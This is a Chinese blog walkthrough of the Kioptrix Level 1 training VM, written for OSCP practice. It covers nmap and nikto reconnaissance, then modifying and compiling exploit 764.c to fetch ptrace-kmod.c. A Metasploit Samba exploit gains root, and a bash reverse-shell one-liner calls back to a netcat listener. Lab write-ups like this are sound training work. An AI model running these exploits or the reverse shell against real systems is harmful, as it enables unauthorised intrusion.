Kioptrix: Level 1

最近要开始备战OSCP了,所以专门开了个分区存放我的打靶机心路。

信息收集

首先要给靶机开启nat模式,如果还是扫不到,需要进入虚拟机文件中的vmx文件中将所有的bridge改为nat,才扫得到。



开启靶机之后首先上kali拿到目标靶机的ip地址,使用nmap扫c段。

nmap 192.168.100.0/24 -n -sP -sn

拿到靶机的地址为192.168.100.150



随后扫全端口

nmap -A 192.168.100.150

扫描到的端口有,22,80,111,139,443,1024端口

漏洞探测

首先扫一扫目录

由于oscp偏向于使用kail,我这里也用kali里面的工具进行扫描。



用的nikto

nikto -h 192.168.100.150



拿到一些中间件信息和网站目录





使用kali里面搜索利用工具的命令,searchsploit apache 1.3.20

科普:Apache 和 mod_SSL是包含用于SSL的额外模块的Apache服务器

在利用的exp中,发现了我们扫出来的mod_ssl版本,

定位到该脚本存放的目录

locate 764.c

cd /usr/share/exploitdb/exploits/unix/remote/

将他拷贝到桌面上

要使用这个脚本需要安装相关环境

sudo apt-get install libssl1.0-dev

漏洞利用1-Apache

首先我们需要修改脚本中的一些内容

1.在头文件添加

#include <openssl/rc4.h> #include <openssl/md5.h>

2.将#define COMMAND2,wget后面的URL修改为https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c;

3.将unsigned char *p, *end前添加const

最后在kali上成功编译

gcc -o okk 764.c -lcrypto



随后执行./okk 0x6b 192.168.100.150 -c 40

我人麻了啊,什么都是照着做的

就我的报错是吧,拿不到root权限。

不过不用担心,这里还有另外一种方式拿到root权限。



漏洞利用2-Samba

科普:Samba是在Linux和UNIX系统上实现SMB协议的一个免费软件,由服务器及客户端程序构成



在信息收集的时候发现了主机装了samba,版本为Samba2.2.1a

使用msf搜索samba

search Samba

用这个

设置好目标ip地址和荷载linux/x86/shell_bind_tcp 之后直接run就可以了,要先设置荷载

这样成功拿到对面root权限。





nc

攻击机执行

nc -lvnp 9001

受害机执行

sh -i >& /dev/tcp/192.168.100.129/9001 0>&1

成功连接

成功拿下这个靶机

总结

主要来说第一次接触这种靶机,对于kali的命令使用也不太熟练,稍后会进行一系列的总结。

这次的思路的话,也就是扫端口,探测目标中间件版本或者系统版本,版本漏洞利用。

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。后续可能会有评论区,不过也可以在github联系我。